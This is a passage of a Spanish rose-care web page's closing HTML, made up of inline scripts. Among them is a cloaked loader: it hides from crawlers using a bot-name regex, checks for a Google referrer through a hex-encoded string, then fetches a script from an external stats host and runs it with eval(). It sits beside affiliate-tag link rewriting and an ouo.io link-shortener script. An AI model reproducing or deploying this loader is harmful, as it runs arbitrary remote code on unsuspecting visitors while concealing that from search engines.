				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=TIPS+PARA+EL+CUIDADO+DE+TUS+ROSAS%3A+CONSEJOS+Y+SECRETOS+PARA+MANTENERLAS+SANAS+Y+HERMOSAS", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
